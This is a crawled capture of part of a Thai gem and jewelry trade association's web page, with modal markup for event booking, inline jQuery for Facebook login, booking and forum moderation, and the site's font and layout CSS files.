                <span class="ff-dbadmanBold text-center d-inline-block w-100"> You have already booked this event </span>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div class="p-4 text-center">
                    <a href="https://www.thaigemjewelry.or.th/account/event" class="btn btn-black-border w-25" id="confirmEvent">List Booked</a>
                    <button type="button" class="btn btn-black-border w-25" data-bs-dismiss="modal" aria-label="Close">Close</button>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal Event -->
<div class="modal fade" id="eventModal" tabindex="-1" aria-labelledby="eventModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content bg-lightgold border-0">
            <div class="modal-header pb-0">
                <span class="ff-dbadmanBold text-center d-inline-block w-100"> Booking Fail </span>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div class="p-4 text-center">
                    <p class="c-black">
                        All rights reserved for members of the association. that has been certified successfully only                    </p>
                                    </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal Event Booking -->
<div class="modal fade" id="eventBookingModal" tabindex="-1" aria-labelledby="eventBookingModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content bg-lightgold border-0">
            <div class="modal-header pb-0">
                <span class="ff-dbadmanBold text-center d-inline-block w-100"> Booking Success </span>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div class="p-4">
                    <p class="c-black">
                    The event booth reservation has been completed. We will contact you back as soon as possible                    </p>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal Delete Reply Webboard -->
<div class="modal fade" id="deleteModal" tabindex="-1" aria-labelledby="deleteModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <a href="javascript:void(0)" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <div class="text-center">
                    <p>Success, Remove your data</p>
                </div>
                <div class="text-center mb-3">
                    <a href="javascript:void(0)" class="btn bg-lightgold ff-dbadmanBold text-uppercase btn-padding" data-bs-dismiss="modal" aria-label="Close">Close</a>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal Success -->
<div class="modal fade" id="successModal" tabindex="-1" aria-labelledby="successModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <a href="javascript:void(0)" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <i class="fas fa-check-circle text-success fs-1 d-block text-center mb-3"></i>
                <div class="text-center" id="modalSuccessMSG">                    
                    <p>The operation is complete</p>
                </div>
                <div class="text-center mb-3">
                    <a href="javascript:void(0)" class="btn bg-lightgold ff-dbadmanBold text-uppercase btn-padding" data-bs-dismiss="modal" aria-label="Close">Close</a>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal Hide Reply Webboard -->
<div class="modal fade" id="hideModal" tabindex="-1" aria-labelledby="hideModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <a href="javascript:void(0)" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <div class="text-center" id="reply_msg">
                    <p>The operation is complete</p>
                </div>
                <div class="text-center mb-3">
                    <a href="javascript:void(0)" class="btn bg-lightgold ff-dbadmanBold text-uppercase btn-padding" data-bs-dismiss="modal" aria-label="Close">Close</a>
                </div>
            </div>
        </div>
    </div>
</div>
    
    <!-- add copy right footer -->
    <div class="copy-right ff-dbadman">
    <div class="container">
        <div class="row">
            <div class="col-6">
                <span class="fs-19px">© 2021 TGJTA All Rights Reserved.</span>
            </div>
            <div class="col-6 text-end">
                <a href="https://www.thaigemjewelry.or.th/policy" class="fs-19px">Privacy Policy</a>
                <!-- <a href="https://www.thaigemjewelry.or.th/terms" class="fs-19px">Terms of services</a> -->
            </div>
        </div>
    </div>
</div>

    <div class="cookie-policy">
        <span class="d-block">This website uses cookies. By continuing to use this website, you consent to the use of cookies. Details please read <a href="https://www.thaigemjewelry.or.th/policy">Privacy Policy</a></span>
        <button class="btn btn-black mt-3 fs-5" id="btn-cookie" onclick="setCookie()">Comfirm</button>
    </div>
<!-- Loading event -->
<div class="loading d-none"></div>    
    <!-- jQuery -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.thaigemjewelry.or.th/assets/adminlte/jquery/jquery.min.js"></script>

    <!-- Bootstrap -->
    <script src="https://www.thaigemjewelry.or.th/assets/bootstrap-5/js/bootstrap.min.js"></script>
    <!-- <script src="https://www.thaigemjewelry.or.th/assets/bootstrap-5/js/bootstrap.bundle.min.js"></script> -->

    <!-- slick slide -->
    <script src="https://www.thaigemjewelry.or.th/assets/slick-1.8.1/slick/slick.js"></script>

    <!-- Custom script -->
    <!-- <script src="https://www.thaigemjewelry.or.th/assets/style/js/custom-script.js"></script> -->

    <!-- เรียกใช้ ckeditor -->
    <!-- <script src="https://www.thaigemjewelry.or.th/assets/ckeditor5/ckeditor.js"></script> -->
    <script src="https://www.thaigemjewelry.or.th/assets/ckeditor4/ckeditor.js"></script>

    <!-- เรียกใช้ ckfinder -->
    <script src="https://www.thaigemjewelry.or.th/assets/ckfinder/ckfinder.js"></script>

    <!-- Fancybox -->
    <script src="https://www.thaigemjewelry.or.th/assets/fancybox/jquery.fancybox.js"></script>

    <!-- image-uploader -->
    <script src="https://www.thaigemjewelry.or.th/assets/drag-drop-image/dist/image-uploader.min.js"></script>

    <!-- Load the JS SDK asynchronously -->
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v12.0&appId=367105081821305&autoLogAppEvents=1" nonce="yH6j5ziR"></script>

    <!-- Add script with php -->
    <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '367105081821305',
            cookie     : true,                     // Enable cookies to allow the server to access the session.
            xfbml      : true,                     // Parse social plugins on this webpage.
            version    : 'v12.0'           // Use this Graph API version for this call.
        });
    };

    function loginFacebook(){
        FB.login(function(response) {
            if (response.authResponse) {
                FB.api('/me',{fields: 'name, email'}, function(response) {
                    $.ajax({
                        type: "POST",
                        url: "https://www.thaigemjewelry.or.th/loginfacebook",
                        data: response,
                        success: function (response) {
                            if(response){
                                location.href = 'https://www.thaigemjewelry.or.th/account';
                                //console.log(response);
                            }
                        }
                    });
                });
            } else {
                console.log('User cancelled login or did not fully authorize.');
            }
        });
    }

    $(document).on("click", function(event) {
        if ($(event.target).closest(".user-login-name").length === 0) {
            $('.user-menu-login').addClass('d-none');
        }
    });

    $(window).scroll(function() {
        if ($(window).scrollTop() > 100) {
            $('#mainMenu').addClass('fixed-top');
            $('#to-top').removeClass('d-none');
        } else {
            $('#mainMenu').removeClass('fixed-top');
            $('#to-top').addClass('d-none');
        }
    });

    $(function () {
        $('.user-login-name').on('click', function() {
            $('.user-menu-login').toggleClass('d-none');
        });
        //End Click to close user menu

        //Back to top
        $('#to-top').on('click', function() {
            $('html, body').animate({ scrollTop: 0 }, 'slow');
        });

        $('#btn-member-more').on('click',function(){
            $('.more-info').toggleClass('hide-767');
        });

        //modal register
        $('.member-tgjta').on('click',function(){
            $('#rd_member1').prop("checked", true);
        });
        $('.member-personal').on('click',function(){
            $('#rd_member2').prop("checked", true);
        });
                $('.btn-register').on('click',function(){
            $('.register-desc').addClass('d-none');
            $('#registerModal .input-nobg').removeClass('d-none');
        });
        $('.register-back').on('click',function(){
            $('.register-desc').removeClass('d-none');
            $('#registerModal .input-nobg').addClass('d-none');
        });
        $('#registerModal .btn-close').on('click',function(){
            location.href='https://www.thaigemjewelry.or.th/';
        });

        var signup_valid = '';
        if(signup_valid){
            $('#registerModal').modal('show');
        }

        var signin_valid = '';
        if(signin_valid){
            $('#loginModal').modal('show');
        }
        var avd = '';
        if(avd){
            $('.input-group-append.btn-search-member').toggleClass('d-none');
            $('.search-show').toggleClass('d-none');
            $('.search-member .col-12').toggleClass('col-md-6');
            $('.toggle-slow').toggle('slow');            
            $('.btn-avd').toggleClass('col-md-12');
        }

        $('.btn_advance').on('click',function () {
            $('.input-group-append.btn-search-member').toggleClass('d-none');
            $('.search-show').toggleClass('d-none');
            $('.search-member .col-12').toggleClass('col-md-6');
            $('.toggle-slow').toggle('slow');            
            $('.btn-avd').toggleClass('col-md-12');
            $('input[name="txt_keyword"]').val('');
        });

        //Click to search member
        $('.btn-search-member').on('click',function(){
            $('#frm-search-member').submit();
        });

        //Social button share URL
        $('.share-social').on('click',function(){
            $('#shareModal').modal('show');
            var url = $(this).data('url');
            $('.share-fb').attr('href','http://www.facebook.com/sharer.php?u='+url);
            $('.share-tw').attr('href','https://twitter.com/share?url='+url);
            $('.share-line').attr('href','https://social-plugins.line.me/lineit/share?url='+url);
            $('.share-in').attr('href','https://www.linkedin.com/shareArticle?mini=true&url='+url);
            $('.share-pt').attr('href','https://pinterest.com/pin/create/button/?url='+url);
        });
        
        //Booking Event
        var event_id = '';
        var member_id = '';
        $('.booking_event').on('click',function(){
            event_id = $(this).data('event');
            member_id = '';
            $('#confirmModal').modal('show');
        });
        $('#confirmEvent').on('click',function(){
            $('#confirmModal').modal('hide');
            $('.loading').removeClass('d-none');
            if(event_id!=""){
                $.ajax({
                    type: "POST",
                    url: "https://www.thaigemjewelry.or.th/event/booking",
                    data: {event_id:event_id,member_id:member_id},
                    success: function (response) {
                        $('.loading').addClass('d-none');
                        if(response=='booked'){
                            $('#bookedModal').modal('show');
                        }else{
                            $('#eventBookingModal').modal('show');
                            localStorage.setItem("book-event", 'TRUE');
                            setTimeout(function(){
                                location.href='https://www.thaigemjewelry.or.th/account/form/event'
                            },1200);
                        }
                    }
                });
            }
        });        
        
        
        //Newsletter Function
        $('#btn_newsletter').on('click',function(){
            $('#frm-singup').submit();
        });

        
        
                
    });
    //End Ready function

    function deleteReply(id){
        var result = confirm("ยืนยันการลบ?");
        if(result){
            var path = 'https://www.thaigemjewelry.or.th/community/delete';
            $.post(path, {id:id},
                function (resp) {
                    if(resp){
                        $('#deleteModal').modal('show');
                        $('.reply-del-'+id).remove();
                    }
                }
            );
            return true;
        }
    }

    function hideReply(id,status){
        var msg = 'ยืนยันปิดสถานะแสดงข้อความ';
        if(status=='1'){
            msg = 'ยืนยันเปิดสถานะแสดงข้อความ';
        }
        var result = confirm(msg);
        if(result){
            var path = 'https://www.thaigemjewelry.or.th/community/hideReply';
            $.post(path, {id:id,status:status},
                function (resp) {
                    if(resp){
                        $('#hideModal').modal('show');
                        location.reload();
                    }
                }
            );
            return true;
        }
    }

    function formSubmit(form){
        $('#'+form).submit();
    }

    function setCookie(){
        $.post('https://www.thaigemjewelry.or.th/policy/cookiePopup', {},
            function (resp) {
                $('.cookie-policy').remove();
            }
        );
    }

    // View member profile
    function viewMember(el){
        $('#hd_member').val(el);
    }
</script>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f80a45ab27ec4b7987230278552e62ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thaigemjewelry.or.th/assets/fonts/Montserrat/montserrat.css
body_size: -382
content:
@font-face {
    font-family: 'Montserrat-Bold';
    src: url('Montserrat-Bold.woff2') format('woff2'), url('Montserrat-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat-Medium';
    src: url('Montserrat-Medium.woff2') format('woff2'), url('Montserrat-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat-Regular';
    src: url('Montserrat-Regular.woff2') format('woff2'), url('Montserrat-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat-SemiBold';
    src: url('Montserrat-SemiBold.woff2') format('woff2'), url('Montserrat-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

--- FILE ---
content_type: text/css
request_url: https://www.thaigemjewelry.or.th/assets/fonts/DBAdmanX/stylesheet.css
body_size: -251
content:
@font-face {
    font-family: 'DBAdmanXLight';
    src: url('DBAdmanX-Light.woff2') format('woff2'), url('DBAdmanX-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'DBAdmanX';
    src: url('DBAdmanX.woff2') format('woff2'), url('DBAdmanX.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'DBAdmanXBold';
    src: url('DBAdmanX-Bold.woff2') format('woff2'), url('DBAdmanX-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

--- FILE ---
content_type: text/css
request_url: https://www.thaigemjewelry.or.th/assets/drag-drop-image/dist/image-uploader.min.css
body_size: 527
content:
/*! Image Uploader - v1.2.3 - 26/11/2019
 * Copyright (c) 2019 Christian Bayer; Licensed MIT */

@font-face {
    font-family: 'Image Uploader Icons';
    src: url(../fonts/iu.eot);
    src: url(../fonts/iu.eot) format('embedded-opentype'), url(../fonts/iu.ttf) format('truetype'), url(../fonts/iu.woff) format('woff'), url(../fonts/iu.svg) format('svg');
    font-weight: 400;
    font-style: normal
}

[class*=iui-],
[class^=iui-] {
    font-family: 'Image Uploader Icons'!important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iui-close:before {
    content: "\e900"
}

.iui-cloud-upload:before {
    content: "\e901"
}

.image-uploader {
    min-height: 10rem;
    border: 1px solid #d9d9d9;
    position: relative
}

.image-uploader.drag-over {
    background-color: #f3f3f3
}

.image-uploader input[type=file] {
    width: 0;
    height: 0;
    position: absolute;
    z-index: -1;
    opacity: 0
}

.image-uploader .upload-text {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column
}

.image-uploader .upload-text i {
    display: block;
    font-size: 3rem;
    margin-bottom: .5rem
}

.image-uploader .upload-text span {
    display: block
}

.image-uploader.has-files .upload-text {
    display: none
}

.image-uploader .uploaded {
    padding: .5rem;
    line-height: 0
}

.image-uploader .uploaded .uploaded-image {
    display: inline-block;
    width: calc(16.6666667% - 1rem);
    padding-bottom: calc(16.6666667% - 1rem);
    height: 0;
    position: relative;
    margin: .5rem;
    background: #f3f3f3;
    cursor: default
}

.image-uploader .uploaded .uploaded-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: absolute
}

.image-uploader .uploaded .uploaded-image .delete-image {
    display: block;
    cursor: pointer;
    position: absolute;
    top: .2rem;
    right: .2rem;
    border-radius: 50%;
    padding: .3rem;
    line-height: 1;
    background-color: rgba(0, 0, 0, .5);
    -webkit-appearance: none;
    border: none
}

.image-uploader .uploaded .uploaded-image:hover .delete-image {
    display: block
}

.image-uploader .uploaded .uploaded-image .delete-image i {
    display: block;
    color: #fff;
    width: 1.4rem;
    height: 1.4rem;
    font-size: 1.4rem;
    line-height: 1.4rem
}

@media screen and (max-width:1366px) {
    .image-uploader .uploaded .uploaded-image {
        width: calc(20% - 1rem);
        padding-bottom: calc(20% - 1rem)
    }
}

@media screen and (max-width:992px) {
    .image-uploader .uploaded {
        padding: .4rem
    }
    .image-uploader .uploaded .uploaded-image {
        width: calc(25% - .8rem);
        padding-bottom: calc(25% - .4rem);
        margin: .4rem
    }
}

@media screen and (max-width:786px) {
    .image-uploader .uploaded {
        padding: .3rem
    }
    .image-uploader .uploaded .uploaded-image {
        width: calc(33.3333333333% - .6rem);
        padding-bottom: calc(33.3333333333% - .3rem);
        margin: .3rem
    }
}

@media screen and (max-width:450px) {
    .image-uploader .uploaded {
        padding: .2rem
    }
    .image-uploader .uploaded .uploaded-image {
        width: calc(50% - .4rem);
        padding-bottom: calc(50% - .4rem);
        margin: .2rem
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.thaigemjewelry.or.th/assets/style/css/style.css
body_size: 8980
content:
body {
  font-family: "DBAdmanX";
  font-size: 1.35rem; }

img {
  width: 100%; }

p {
  line-height: 1.5rem; }

button {
  text-transform: uppercase;
  letter-spacing: 1px; }

p,
input,
select,
textarea,
button,
a,
ul,
.btn {
  font-size: 1.35rem; }

.ff-dbadman {
  font-family: "DBAdmanX"; }

.ff-dbadmanBold {
  font-family: "DBAdmanXBold"; }

.ff-reg {
  font-family: "Montserrat-Regular", "DBAdmanX"; }

.ff-medium {
  font-family: "Montserrat-Medium"; }

.ff-semibold {
  font-family: "Montserrat-SemiBold", "DBAdmanXBold"; }

.ff-bold {
  font-family: "Montserrat-Bold", "DBAdmanXBold"; }

.pt-2rem {
  padding-top: 2rem; }

.ptb-2rem {
  padding: 2rem 0; }

.ptb-1rem {
  padding: 1rem 0; }

.plr-2rem {
  padding: 0 2rem; }

.plr-4rem {
  padding: 0 4rem; }

.mt-5rem {
  margin-top: 5rem; }

.absolute-center {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

.box-shadow {
  box-shadow: 0px 0px 4px 4px #c1c1c1; }

.box-shadow-lightgold:hover {
  box-shadow: 0px 0px 10px 4px #cec6b2; }

.shadow-darkgold {
  box-shadow: 0px 0px 10px 4px #665f4f; }

.shadow-lightgold {
  transition: all .5s;
  border: 1px solid #cec6b2; }
  .shadow-lightgold:hover {
    transition: all .5s;
    box-shadow: 0px 0px 10px 4px #cec6b2; }

.c-darkgold {
  color: #665f4f; }

.c-lightgold {
  color: #cec6b2; }

.bg-darkgold {
  background-color: #665f4f; }

.bg-lightgold {
  background-color: #cec6b2; }

.bg-gray {
  background-color: #c1c1c1; }

.bg-lightgray {
  background-color: #ebebeb; }

.c-gray {
  color: #c1c1c1; }

.c-lightgray {
  color: #ebebeb; }

.c-black {
  color: #000000; }

.c-white {
  color: #ffffff; }

.btn-black-border {
  border: 2px solid #000000;
  padding: 0 10px; }
  .btn-black-border:hover {
    background-color: #000000;
    color: #ffffff; }

.btn-black {
  border: 2px solid #000000;
  padding: 0 10px;
  background-color: #000000;
  color: #ffffff; }
  .btn-black:hover {
    border: 2px solid #ffffff;
    background-color: #ffffff;
    color: #000000; }

.btn-white-border {
  border: 2px solid #ffffff;
  padding: 0 10px; }
  .btn-white-border:hover {
    background-color: #ffffff;
    color: #000000; }

.btn-tg-group .btn {
  margin: 0 .5rem; }

.slick-dots-1 .slick-dots li {
  background-color: #ffffff;
  border-radius: 50px; }
  .slick-dots-1 .slick-dots li button:before {
    content: ''; }
  .slick-dots-1 .slick-dots li.slick-active {
    background-color: #665f4f; }

.slick-dots-2 .slick-dots li {
  background-color: #cec6b2;
  border-radius: 50px; }
  .slick-dots-2 .slick-dots li button:before {
    content: ''; }
  .slick-dots-2 .slick-dots li.slick-active {
    background-color: #665f4f; }

.btn-darkgold {
  background-color: #665f4f; }

.cs-pointer {
  cursor: pointer; }

.ul-clean {
  padding: 0;
  list-style: none; }

.fs-7 {
  font-size: 0.8rem; }

.fs-1rem {
  font-size: 1rem; }

.fs-1-2rem {
  font-size: 1.2rem !important; }

.fs-1-35rem {
  font-size: 1.35rem; }

.fs-19px {
  font-size: 19px; }

.border-b-darkgold {
  border-bottom: 1px solid #665f4f; }

.border-darkgold {
  border: 1px solid #665f4f; }

.border-lightgray {
  border: 1px solid #ebebeb; }

.a-hover-darkgold {
  color: #665f4f;
  text-decoration: none; }
  .a-hover-darkgold:hover {
    color: #665f4f;
    padding-bottom: 4px; }

.a-hover-white:hover {
  color: #ffffff;
  box-shadow: 0px 0px 4px 2px #cec6b2; }

button.bg-darkgold:hover, button.bg-darkgold:focus {
  color: #ffffff;
  box-shadow: 0px 0px 4px 2px #cec6b2; }

.btn-hover-black:hover {
  background-color: #000000;
  color: #ffffff; }

.form-control {
  font-size: 1.35rem; }

.letter-spacing-1 {
  letter-spacing: 1px; }

.text-line-1 {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.text-line-2 {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.text-line-3 {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.text-line-4 {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.btn-padding {
  padding: 0 1.5rem; }

.line-h-34px {
  line-height: 34px; }

.cursor-pointer {
  cursor: pointer; }

.rotate-25ngt {
  transform: rotate(-25deg); }

.list-decimal {
  list-style-type: decimal; }

.hide-575 {
  display: block; }

.show-575 {
  display: none; }

.line-height-24px {
  line-height: 24px; }

.line-height-22px {
  line-height: 22px; }

.line-height-18px {
  line-height: 18px; }

.line-height-16px {
  line-height: 16px; }

.mt-minus-5px {
  margin-top: -5px; }

.btn-padding {
  padding: 2px 1rem 0; }

.lh-1rem {
  line-height: 1rem; }

.lh-1_25rem {
  line-height: 1.25rem; }

.navbar {
  border-top: 2px solid #c1c1c1;
  border-bottom: 2px solid #c1c1c1;
  padding: 5px 0 2px; }
  .navbar .lang a {
    text-decoration: none; }

.navbar-light.fixed-top {
  background-color: #ffffff; }

#topMenu {
  font-family: "Montserrat-Bold", "DBAdmanXBold";
  justify-content: center; }
  #topMenu .nav-link {
    padding: .5rem 1.25rem;
    text-transform: uppercase;
    font-size: 1rem; }
  #topMenu .dropdown-item {
    font-family: "DBAdmanX";
    padding: 0 1.25rem;
    text-transform: uppercase;
    font-size: 19px;
    letter-spacing: 1px; }

.top-nav {
  padding: 1rem 0; }
  .top-nav .logo-top img {
    max-width: 400px; }
  .top-nav .logo-top .logo-tgjta {
    width: 75px;
    margin-right: 2rem; }
  .top-nav a,
  .top-nav span {
    text-decoration: none;
    color: #000000;
    padding: 0 6px; }
    .top-nav a:hover,
    .top-nav span:hover {
      box-shadow: 1px 1px 1px 0px #665f4f; }
  .top-nav span {
    font-size: 17px; }
  .top-nav .login-text {
    font-size: 1.35rem;
    line-height: 20px; }
    .top-nav .login-text i {
      font-size: 18px; }

.top-more-menu .user-menu-login {
  position: absolute;
  top: 2rem;
  right: 0;
  z-index: 99999;
  width: 220px;
  background-color: #ffffff;
  box-shadow: 0px 0px 10px 0px #c1c1c1; }
  .top-more-menu .user-menu-login::after {
    content: '';
    position: absolute;
    top: 0;
    right: 1rem;
    width: 0;
    height: 0;
    border: 13px solid transparent;
    border-bottom-color: #ffffff;
    border-top: 0;
    margin-left: -13px;
    margin-top: -13px; }
  .top-more-menu .user-menu-login ul {
    padding: 1rem;
    margin: 0;
    list-style: none;
    text-align: left; }

.to-top {
  position: fixed;
  z-index: 9999;
  bottom: 2.5rem;
  right: 4rem;
  font-size: 2.5rem;
  cursor: pointer;
  color: #665f4f;
  background-color: #cec6b2;
  border: 1px solid #665f4f;
  height: 50px;
  width: 50px;
  border-radius: 6px;
  transition: all .25s; }
  .to-top:hover {
    transition: all .25s;
    box-shadow: 0px 0px 10px 1px #665f4f; }
  .to-top i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .to-top div.position-relative {
    width: 100%;
    height: 100%; }

.logo-top.navbar-brand,
.mobile-menu-right {
  display: none; }

.navigation-center {
  border-top: 1px solid #665f4f;
  padding-top: 1rem; }
  .navigation-center .pagination {
    justify-content: center; }
    .navigation-center .pagination li {
      line-height: 30px; }
      .navigation-center .pagination li a {
        display: inline-block;
        height: 30px;
        text-align: center;
        border: 1px solid #665f4f;
        border-radius: 5px;
        margin: 0 3px;
        padding: 0 1rem;
        text-decoration: none;
        color: #665f4f; }
      .navigation-center .pagination li.active a {
        background-color: #665f4f;
        color: #ffffff; }
      .navigation-center .pagination li:hover a {
        background-color: #665f4f;
        color: #ffffff; }

.community-content .navigation-center {
  border-top: none;
  padding-top: 0; }

@keyframes left-to-right {
  0% {
    width: 0px; }
  100% {
    border-bottom: 1px solid #665f4f;
    width: 100%; } }
.zoom-in {
  overflow: hidden; }
  .zoom-in img {
    transition: all 1s; }
  .zoom-in:hover img {
    transform: scale(1.1);
    transition: all 1s; }

.loading {
  position: fixed;
  top: 0;
  background-color: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100vh; }
  .loading::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -50px;
    transform: translate(-50%, -50%);
    border: 16px solid #f3f3f3;
    border-radius: 50%;
    border-top: 16px solid #665f4f;
    width: 100px;
    height: 100px;
    -webkit-animation: spin 2s linear infinite;
    /* Safari */
    animation: spin 2s linear infinite; }

/* Safari */
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg); } }
@keyframes spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }
.account-menu .navbar-nav {
  flex-direction: initial; }
  .account-menu .navbar-nav .nav-link {
    font-family: "Montserrat-Bold", "DBAdmanXBold";
    text-transform: uppercase;
    margin-right: 1rem;
    font-size: .9rem; }
.account-menu .noti-list {
  padding: .5rem 1rem;
  width: 250px;
  background: #f3f3f3;
  position: absolute;
  z-index: 999;
  top: 3rem;
  right: -1.25rem;
  border-radius: 6px;
  box-shadow: 1px 1px 6px 0px #665f4f; }
  .account-menu .noti-list::before {
    content: '';
    position: absolute;
    top: 0;
    right: 1rem;
    width: 0;
    height: 0;
    border: 13px solid transparent;
    border-bottom-color: #f3f3f3;
    border-top: 0;
    margin-left: -13px;
    margin-top: -13px; }
  .account-menu .noti-list p {
    line-height: 1rem; }

.account-body .ac-album {
  overflow: hidden;
  padding-bottom: 2rem; }
.account-body .album-item .zoom-in {
  overflow: hidden;
  border-radius: 6px; }
.account-body .tab-content {
  border: 1px solid #dee2e6;
  margin-top: -1px; }
  .account-body .tab-content .tab-pane {
    padding: 1.5rem; }
    .account-body .tab-content .tab-pane .form-group {
      margin-bottom: 1rem; }
  .account-body .tab-content .user-profile {
    border-bottom: 1px solid #665f4f;
    padding-bottom: 1.5rem; }
  .account-body .tab-content label {
    font-family: "DBAdmanXBold"; }
  .account-body .tab-content input,
  .account-body .tab-content select,
  .account-body .tab-content textarea {
    color: #665f4f; }
.account-body .btn-delete-person {
  position: absolute;
  bottom: 1rem;
  right: 3rem; }
.account-body .btn-delete-cate {
  position: absolute;
  bottom: -0.25rem;
  right: -2.5rem; }

.album-item .slick-current.slick-active .slider-nav-item img {
  box-shadow: 0px 6px 0px 0px #ffbc00; }

.ac-menu-left {
  background: #cec6b2; }
  .ac-menu-left .personal-info #pic_profile {
    width: 150px;
    height: 150px; }
  .ac-menu-left .personal-info .personal-desc i {
    width: 40px;
    text-align: right; }
  .ac-menu-left .person-item i {
    width: 50px;
    height: 50px;
    background-color: #ffffff;
    color: #665f4f;
    font-size: 2rem;
    text-align: center;
    padding-top: 8px;
    border-radius: 50px; }
  .ac-menu-left .person-item .item-desc {
    padding-left: 1rem; }
    .ac-menu-left .person-item .item-desc span,
    .ac-menu-left .person-item .item-desc a {
      line-height: 1.25rem;
      display: block;
      text-decoration: none;
      color: #000000; }
    .ac-menu-left .person-item .item-desc a:hover {
      color: #665f4f; }
    .ac-menu-left .person-item .item-desc .box-info {
      line-height: 1rem; }
  .ac-menu-left .social-contact a {
    text-decoration: none;
    color: #000000;
    padding: 0 .5rem; }
    .ac-menu-left .social-contact a:hover {
      color: #665f4f; }
  .ac-menu-left .border-b {
    border-bottom: 2px solid #ebebeb;
    padding: 1rem 0; }

.input-disabled input:disabled,
.input-disabled textarea:disabled {
  background-color: transparent;
  border: none;
  padding: 0 !important; }

.ac-ul-menu {
  position: absolute;
  top: 3rem;
  right: 1rem;
  z-index: 99;
  min-width: 150px;
  background-color: #ffffff;
  box-shadow: 0px 0px 10px 0px #c1c1c1; }
  .ac-ul-menu a {
    text-decoration: none;
    color: #000000; }
    .ac-ul-menu a:hover {
      color: #665f4f; }
  .ac-ul-menu::after {
    content: '';
    position: absolute;
    top: 0;
    right: 1rem;
    width: 0;
    height: 0;
    border: 13px solid transparent;
    border-bottom-color: #ffffff;
    border-top: 0;
    margin-left: -13px;
    margin-top: -13px; }
  .ac-ul-menu ul {
    padding: 1rem;
    margin: 0;
    list-style: none;
    text-align: left; }
    .ac-ul-menu ul li {
      border-bottom: 1px solid #c1c1c1; }
      .ac-ul-menu ul li:not(:last-child) {
        margin-bottom: .5rem; }

.event-body .slider-nav .slick-slide,
.event-body .event-nav .slick-slide,
.event-body .event-nav-list .slick-slide {
  padding: 1rem; }
.event-body .event-info {
  padding: 1rem; }
.event-body .event-item-box .item-desc {
  height: 144px; }
.event-body .event-section {
  border-bottom: 1px solid #665f4f; }
  .event-body .event-section .slick-slide .event-item-box {
    border: 1px solid #cec6b2;
    cursor: pointer; }
    .event-body .event-section .slick-slide .event-item-box:hover {
      box-shadow: 0px 0px 4px 2px #c1c1c1; }
      .event-body .event-section .slick-slide .event-item-box:hover .item-desc strong {
        border-bottom: 1px solid #665f4f; }
